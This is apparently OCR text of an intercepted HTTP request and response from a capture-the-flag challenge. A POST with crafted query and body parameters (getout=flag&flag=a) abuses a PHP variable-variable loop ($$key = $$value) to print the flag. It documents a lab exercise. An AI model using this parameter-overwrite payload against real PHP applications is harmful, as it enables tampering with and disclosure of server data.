 Request
Pretty Raw Hex
\n
1 POST /?flag=getout HTTP/1.1
2 Host: 82.156.5.200:1042
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 18
11
12 getout=flag&flag=a
Response
Pretty Raw Hex Render
<span style="color: #0000BB">
$key&nbsp;
</span>
<span style="color: #007700">
=&gt;&nbsp;
</span>
<span style="color: #0000BB">
$value
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;$
</span>
<span style="color: #0000BB">
$key&nbsp;
</span>
<span style="color: #007700">
=&nbsp;$
</span>
<span style="color: #0000BB">
$value
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
echo&nbsp;
</span>
<span style="color: #DD0000">
'the&nbsp;flag&nbsp;is&nbsp;:&nbsp;'&nbsp;
</span>
<span style="color: #007700">
.&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<br>
<br>
the flag is : flag